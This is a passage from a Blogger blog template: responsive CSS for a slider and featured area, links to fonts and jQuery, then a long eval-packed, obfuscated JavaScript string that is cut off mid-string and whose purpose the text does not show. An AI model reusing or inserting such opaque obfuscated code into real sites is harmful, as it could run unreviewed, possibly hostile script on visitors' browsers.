    padding: 0;
    border: solid 2px #fff;
    border-radius: 0;
    outline: none;
    font-family: 'FontAwesome';}

a.flex-prev:before {
    content: "\f053";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

a.flex-next:after {
    content: "\f054";
    font-size: 12px;
    position: absolute;
    color: #fff;
    top: 25px;
    left: 19px;
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }

</style>
<style type='text/css'>

.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.post-header h1:after {
    background-color: #343434;
    content: '';
    position: absolute;
    bottom: -15px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 30px;
    height: 2px;
    background: #111;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_QY0zd-8BYPt5sb2jA56pnYQ-fmLSgBEGVToMjtq6YMZKBuPlv5Uq8tEvOGs2xAk9rOOG8prukL_zwUNQpEpIKCdwhoK2LXvRQ2-hFTzXj2lsJBBXOzVxcNbD-dcjswZpbQ-4b0Crv1mD/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 15=["\\b\\14\\1r\\14\\1l\\P\\W\\a\\b\\I\\a\\j\\a\\i\\a\\b\\X\\a\\z\\a\\1j\\a\\11\\a\\o\\a\\11\\a\\b\\p\\a\\11\\a\\1m\\a\\11\\a\\b\\t\\a\\11\\a\\b\\G\\a\\11\\a\\i\\a\\b\\t\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\b\\z\\a\\g\\a\\b\\p\\a\\q\\a\\n\\a\\j\\a\\o\\a\\g\\a\\o\\a\\q\\a\\n\\a\\j\\a\\1m\\a\\g\\a\\1m\\a\\q\\a\\n\\a\\j\\a\\b\\t\\a\\g\\a\\b\\t\\a\\q\\a\\n\\a\\j\\a\\b\\G\\a\\g\\a\\b\\G\\a\\q\\a\\n\\a\\j\\a\\r\\a\\g\\a\\b\\13\\a\\l\\a\\b\\O\\a\\z\\a\\1j\\a\\C\\a\\q\\a\\n\\a\\j\\a\\J\\a\\g\\a\\r\\a\\l\\a\\i\\a\\b\\g\\a\\z\\a\\f\\a\\J\\a\\f\\a\\C\\a\\q\\a\\n\\a\\j\\a\\b\\x\\a\\g\\a\\r\\a\\l\\a\\1g\\a\\l\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\J\\a\\l\\a\\b\\s\\a\\b\\y\\a\\y\\a\\K\\a\\b\\c\\a\\11\\a\\k\\a\\k\\a\\C\\a\\l\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\1a\\a\\l\\a\\b\\s\\a\\b\\y\\a\\y\\a\\K\\a\\b\\c\\a\\11\\a\\k\\a\\k\\a\\C\\a\\q\\a\\n\\a\\j\\a\\m\\a\\g\\a\\b\\x\\a\\l\\a\\T\\a\\z\\a\\K\\a\\v\\a\\i\\a\\b\\j\\a\\b\\o\\a\\E\\a\\b\\s\\a\\b\\o\\a\\K\\a\\b\\y\\a\\y\\a\\K\\a\\C\\a\\q\\a\\n\\a\\j\\a\\F\\a\\g\\a\\m\\a\\O\\a\\19\\a\\N\\a\\I\\a\\m\\a\\l\\a\\b\\q\\a\\z\\a\\i\\a\\11\\a\\1c\\a\\i\\a\\C\\a\\l\\a\\i\\a\\b\\w\\a\\z\\a\\k\\a\\v\\a\\i\\a\\b\\j\\a\\y\\a\\k\\a\\C\\a\\I\\a\\m\\a\\l\\a\\b\\q\\a\\z\\a\\1c\\a\\i\\a\\C\\a\\q\\a\\n\\a\\j\\a\\c\\a\\g\\a\\i\\a\\u\\a\\j\\a\\i\\a\\n\\a\\z\\a\\C\\a\\q\\a\\c\\a\\O\\a\\19\\a\\N\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\c\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\j\\a\\N\\a\\g\\a\\f\\a\\i\\a\\h\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\u\\a\\N\\a\\g\\a\\f\\a\\i\\a\\J\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\g\\a\\N\\a\\g\\a\\f\\a\\i\\a\\U\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\H\\a\\N\\a\\g\\a\\f\\a\\i\\a\\s\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\m\\a\\N\\a\\g\\a\\f\\a\\i\\a\\1m\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\A\\a\\N\\a\\g\\a\\f\\a\\i\\a\\p\\a\\f\\a\\q\\a\\c\\a\\O\\a\\b\\v\\a\\N\\a\\g\\a\\f\\a\\i\\a\\F\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\19\\a\\N\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\q\\a\\c\\a\\O\\a\\i\\a\\i\\a\\N\\a\\g\\a\\f\\a\\i\\a\\b\\d\\a\\f\\a\\q\\a\\n\\a\\j\\a\\A\\a\\g\\a\\c\\a\\O\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\19\\a\\N\\a\\N\\a\\q\\a\\n\\a\\j\\a\\i\\a\\b\\r\\a\\g\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\i\\a\\N\\a\\q\\a\\n\\a\\j\\a\\i\\a\\b\\G\\a\\g\\a\\1m\\a\\l\\a\\T\\a\\z\\a\\k\\a\\K\\a\\k\\a\\C\\a\\O\\a\\b\\j\\a\\N\\a\\q\\a\\12\\a\\z\\a\\J\\a\\l\\a\\t\\a\\g\\a\\g\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\i\\a\\b\\v\\a\\g\\a\\J\\a\\O\\a\\19\\a\\N\\a\\l\\a\\p\\a\\q\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\u\\a\\j\\a\\1h\\a\\g\\a\\f\\a\\k\\a\\I\\a\\b\\z\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\J\\a\\j\\a\\b\\L\\a\\g\\a\\f\\a\\i\\a\\D\\a\\f\\a\\j\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\i\\a\\b\\v\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\K\\a\\u\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\12\\a\\z\\a\\J\\a\\l\\a\\t\\a\\y\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\1k\\a\\g\\a\\k\\a\\k\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\j\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\J\\a\\l\\a\\t\\a\\q\\a\\s\\a\\I\\a\\I\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\1k\\a\\g\\a\\1k\\a\\I\\a\\k\\a\\v\\a\\1k\\a\\y\\a\\v\\a\\J\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\J\\a\\O\\a\\s\\a\\N\\a\\l\\a\\p\\a\\I\\a\\k\\a\\f\\a\\y\\a\\v\\a\\K\\a\\1k\\a\\y\\a\\k\\a\\17\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\x\\a\\1c\\a\\i\\a\\A\\a\\f\\a\\y\\a\\v\\a\\b\\D\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\t\\a\\f\\a\\y\\a\\k\\a\\I\\a\\1k\\a\\I\\a\\k\\a\\v\\a\\K\\a\\b\\D\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\n\\a\\j\\a\\b\\w\\a\\g\\a\\r\\a\\l\\a\\i\\a\\b\\g\\a\\z\\a\\f\\a\\1a\\a\\f\\a\\C\\a\\q\\a\\12\\a\\z\\a\\b\\w\\a\\l\\a\\t\\a\\y\\a\\g\\a\\i\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\b\\E\\a\\g\\a\\b\\w\\a\\O\\a\\19\\a\\N\\a\\l\\a\\p\\a\\q\\a\\n\\a\\j\\a\\x\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\y\\a\\v\\a\\1a\\a\\j\\a\\b\\L\\a\\g\\a\\f\\a\\i\\a\\b\\M\\a\\b\\18\\a\\f\\a\\j\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\j\\a\\i\\a\\o\\a\\g\\a\\f\\a\\b\\F\\a\\f\\a\\j\\a\\p\\a\\g\\a\\f\\a\\k\\a\\I\\a\\b\\E\\a\\I\\a\\k\\a\\f\\a\\j\\a\\i\\a\\m\\a\\g\\a\\f\\a\\b\\F\\a\\f\\a\\y\\a\\v\\a\\K\\a\\1a\\a\\y\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\q\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\x\\a\\I\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\b\\X\\a\\1b\\a\\n\\a\\j\\a\\b\\M\\a\\g\\a\\k\\a\\v\\a\\r\\a\\j\\a\\D\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\y\\a\\k\\a\\I\\a\\Z\\a\\z\\a\\F\\a\\11\\a\\1i\\a\\C\\a\\I\\a\\k\\a\\l\\a\\l\\a\\l\\a\\v\\a\\K\\a\\r\\a\\y\\a\\k\\a\\17\\a\\17\\a\\17\\a\\r\\a\\l\\a\\1g\\a\\g\\a\\b\\M\\a\\q\\a\\r\\a\\l\\a\\i\\a\\T\\a\\l\\a\\i\\a\\1i\\a\\g\\a\\f\\a\\i\\a\\12\\a\\f\\a\\q\\a\\n\\a\\j\\a\\b\\B\\a\\g\\a\\b\\13\\a\\l\\a\\i\\a\\1g\\a\\z\\a\\f\\a\\i\\a\\Z\\a\\f\\a\\C\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\j\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\b\\B\\a\\l\\a\\t\\a\\q\\a\\s\\a\\I\\a\\I\\a\\C\\a\\1b\\a\\b\\B\\a\\O\\a\\s\\a\\N\\a\\l\\a\\1g\\a\\g\\a\\k\\a\\k\\a\\17\\a\\17\\a\\i\\a\\b\\u\\a\\l\\a\\i\\a\\1a\\a\\g\\a\\b\\I\\a\\z\\a\\C\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\g\\a\\b\\13\\a\\l\\a\\b\\O\\a\\z\\a\\f\\a\\i\\a\\1h\\a\\f\\a\\C\\a\\q\\a\\12\\a\\z\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\b\\a\\C\\a\\1b\\a\\i\\a\\b\\u\\a\\l\\a\\i\\a\\b\\13\\a\\l\\a\\1h\\a\\g\\a\\f\\a\\i\\a\\b\\H\\a\\b\\N\\a\\K\\a\\K\\a\\i\\a\\b\\i\\a\\l\\a\\i\\a\\b\\m\\a\\l\\a\\i\\a\\b\\A\\a\\K\\a\\f\\a\\17\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\1h\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\H\\a\\b\\N\\a\\K\\a\\K\\a\\i\\a\\b\\i\\a\\l\\a\\i\\a\\b\\m\\a\\l\\a\\i\\a\\b\\A\\a\\K\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\i\\a\\1o\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\x\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1o\\a\\z\\a\\f\\a\\o\\a\\f\\a\\11\\a\\f\\a\\i\\a\\b\\q\\a\\j\\a\\i\\a\\b\\L\\a\\j\\a\\i\\a\\b\\16\\a\\f\\a\\C\\a\\q\\a\\h\\a\\l\\a\\1g\\a\\g\\a\\f\\a\\i\\a\\b\\B\\a\\f\\a\\17\\W\\V\\W\\a\\d\\W\\V\\W\\a\\E\\a\\F\\a\\p\\a\\s\\a\\m\\W\\V\\W\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1i\\a\\u\\a\\o\\a\\d\\a\\c\\a\\s\\a\\1i\\a\\d\\a\\x\\a\\t\\a\\A\\a\\m\\a\\U\\a\\d\\a\\d\\a\\s\\a\\x\\a\\D\\a\\d\\a\\r\\a\\p\\a\\u\\a\\E\\a\\E\\a\\d\\a\\F\\a\\t\\a\\E\\a\\m\\a\\d\\a\\d\\a\\p\\a\\s\\a\\d\\a\\c\\a\\u\\a\\m\\a\\h\\a\\d\\a\\E\\a\\o\\a\\r\\a\\d\\a\\m\\a\\U\\a\\T\\a\\x\\a\\n\\a\\d\\a\\d\\a\\p\\a\\h\\a\\A\\a\\D\\a\\m\\a\\U\\a\\d\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\E\\a\\T\\a\\x\\a\\x\\a\\u\\a\\o\\a\\Z\\a\\i\\a\\d\\a\\m\\a\\s\\a\\m\\a\\p\\a\\h\\a\\d\\a\\d\\a\\u\\a\\o\\a\\o\\a\\d\\a\\E\\a\\F\\a\\p\\a\\s\\a\\m\\a\\d\\a\\b\\i\\a\\b\\H\\a\\d\\a\\s\\a\\J\\a\\d\\a\\s\\a\\A\\a\\A\\a\\h\\a\\o\\a\\b\\w\\a\\1j\\a\\b\\L\\a\\b\\q\\a\\d\\a\\E\\a\\m\\a\\o\\a\\s\\a\\F\\a\\b\\w\\a\\m\\a\\x\\a\\p\\a\\1j\\a\\u\\a\\D\\a\\E\\a\\d\\a\\h\\a\\A\\a\\m\\a\\o\\a\\Z\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\d\\a\\U\\a\\o\\a\\h\\a\\J\\a\\d\\a\\s\\a\\x\\a\\u\\a\\D\\a\\h\\a\\d\\a\\c\\a\\t\\a\\r\\a\\T\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\h\\a\\p\\a\\E\\a\\h\\a\\d\\a\\m\\a\\u\\a\\D\\a\\d\\a\\r\\a\\t\\a\\x\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\d\\a\\h\\a\\p\\a\\h\\a\\x\\a\\d\\a\\E\\a\\h\\a\\m\\a\\1a\\a\\m\\a\\m\\a\\o\\a\\s\\a\\n\\a\\T\\a\\m\\a\\h\\a\\d\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\i\\a\\d\\a\\E\\a\\p\\a\\s\\a\\r\\a\\h\\a\\d\\a\\12\\a\\s\\a\\c\\a\\m\\a\\U\\a\\d\\a\\U\\a\\h\\a\\s\\a\\D\\a\\U\\a\\m\\a\\d\\a\\b\\g\\a\\b\\H\\a\\19\\a\\d\\a\\J\\a\\T\\a\\A\\a\\r\\a\\m\\a\\s\\a\\t\\a\\A\\a\\d\\a\\o\\a\\h\\a\\F\\a\\p\\a\\u\\a\\r\\a\\h\\a\\d\\a\\s\\a\\D\\a\\d\\a\\T\\a\\o\\a\\p\\a\\d\\a\\F\\a\\b\\B\\a\\b\\13\\a\\d\\a\\J\\a\\t\\a\\o\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\1h\\a\\Z\\a\\b\\B\\a\\c\\a\\d\\a\\T\\a\\p\\a\\d\\a\\F\\a\\t\\a\\E\\a\\m\\a\\T\\a\\o\\a\\p\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\i\\a\\d\\a\\A\\a\\t\\a\\d\\a\\d\\a\\d\\a\\n\\a\\o\\a\\d\\a\\12\\a\\s\\a\\A\\a\\c\\a\\t\\a\\12\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\E\\a\\1h\\a\\Z\\a\\1j\\a\\u\\a\\D\\a\\b\\16\\a\\u\\a\\x\\a\\h\\a\\d\\a\\U\\a\\m\\a\\m\\a\\F\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\m\\a\\U\\a\\h\\a\\x\\a\\h\\a\\1g\\a\\F\\a\\t\\a\\E\\a\\h\\a\\d\\a\\r\\a\\t\\a\\x\\a\\d\\a\\s\\a\\x\\a\\D\\a\\T\\a\\o\\a\\p\\a\\d\\a\\A\\a\\h\\a\\12\\a\\d\\a\\1a\\a\\o\\a\\o\\a\\u\\a\\Z\\a\\d\\a\\1o\\a\\u\\a\\A\\a\\d\\a\\b\\G\\a\\h\\a\\n\\a\\d\\a\\b\\L\\a\\u\\a\\o\\a\\d\\a\\1a\\a\\F\\a\\o\\a\\d\\a\\b\\i\\a\\b\\m\\a\\b\\H\\a\\d\\a\\b\\L\\a\\u\\a\\Z\\a\\d\\a\\1o\\a\\T\\a\\A\\a\\d\\a\\1o\\a\\T\\a\\p\\a\\d\\a\\1a\\a\\T\\a\\D\\a\\d\\a\\b\\p\\a\\h\\a\\F\\a\\d\\a\\n\\a\\1g\\a\\d\\a\\12\\a\\o\\a\\u\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\n\\a\\1g\\a\\E\\a\\p\\a\\s\\a\\c\\a\\h\\a\\o\\a\\d\\a\\b\\r\\a\\r\\a\\m\\a\\d\\a\\i\\a\\19\\a\\19\\a\\d\\a\\J\\a\\o\\a\\u\\a\\x\\a\\h\\a\\n\\a\\t\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\b\\16\\a\\t\\a\\1i\\a\\d\\a\\E\\a\\r\\a\\o\\a\\t\\a\\p\\a\\p\\a\\s\\a\\A\\a\\D\\a\\d\\a\\E\\a\\m\\a\\Z\\a\\p\\a\\h\\a\\d\\a\\c\\a\\s\\a\\E\\a\\F\\a\\p\\a\\u\\a\\Z\\a\\d\\a\\n\\a\\p\\a\\t\\a\\r\\a\\1m\\a\\d\\a\\D\\a\\h\\a\\m\\a\\b\\X\\a\\p\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\E\\a\\1h\\a\\Z\\a\\b\\b\\a\\p\\a\\u\\a\\E\\a\\E\\a\\b\\16\\a\\u\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\u\\a\\o\\a\\u\\a\\m\\a\\t\\a\\o\\a\\d\\a\\b\\13\\a\\h\\a\\r\\a\\d\\a\\t\\a\\A\\a\\p\\a\\t\\a\\u\\a\\c\\a\\d\\a\\x\\a\\Z\\a\\r\\a\\t\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\A\\a\\T\\a\\p\\a\\p\\a\\d\\a\\p\\a\\t\\a\\r\\a\\u\\a\\m\\a\\s\\a\\t\\a\\A\\a\\d\\a\\r\\a\\o\\a\\h\\a\\u\\a\\m\\a\\h\\a\\b\\p\\a\\T\\a\\x\\a\\x\\a\\u\\a\\o\\a\\Z\\a\\1a\\a\\A\\a\\c\\a\\1j\\a\\U\\a\\T\\a\\x\\a\\n\\a\\d\\a\\Z\\a\\h\\a\\u\\a\\o\\a\\d\\a\\u\\a\\T\\a\\m\\a\\U\\a\\t\\a\\o\\a\\d\\a\\1k\\a\\t\\a\\s\\a\\A\\a\\d\\a\\1j\\a\\U\\a\\h\\a\\x\\a\\h\\a\\b\\z\\a\\F\\a\\t\\a\\E\\a\\h\\a\\d\\a\\o\\a\\h\\a\\J\\a\\d\\a\\c\\a\\t\\a\\J\\a\\t\\a\\p\\a\\p\\a\\t\\a\\12\\a\\d\\a\\b\\G\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1h\\a\\p\\a\\t\\a\\D\\a\\D\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\h\\a\\x\\a\\F\\a\\p\\a\\u\\a\\m\\a\\h\\a\\E\\a\\d\\a\\c\\a\\u\\a\\m\\a\\h\\a\\i\\W\\V\\W\\W\\V\\W\\a\\J\\a\\o\\a\\t\\a\\x\\a\\b\\b\\a\\U\\a\\u\\a\\o\\a\\b\\b\\a\\t\\a\\c\\a\\h\\W\\V\\W\\a\\o\\a\\h\\a\\F\\a\\p\\a\\u\\a\\r\\a\\h\\W\\V\\W\\a\\b\\o\\a\\